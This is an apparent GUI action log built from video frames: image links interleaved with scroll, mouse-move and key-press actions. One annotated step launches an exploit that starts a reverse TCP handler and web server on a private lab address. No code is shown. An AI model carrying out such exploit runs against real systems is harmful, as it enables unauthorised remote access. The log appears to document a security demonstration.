
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(680, 267)

mouse_move(770, 295)

mouse_move(863, 303)

mouse_move(813, 321)

mouse_move(826, 326)

Step: Run exploit, starting the reverse TCP handler and web server on 10.0.0.15:80
key("Return")

mouse_move(285, 361)

mouse_move(409, 367)

mouse_move(370, 345)

mouse_move(499, 362)

mouse_move(520, 363)

mouse_move(618, 179)

mouse_move(609, 170)

mouse_move(527, 172)

mouse_move(230, 88)
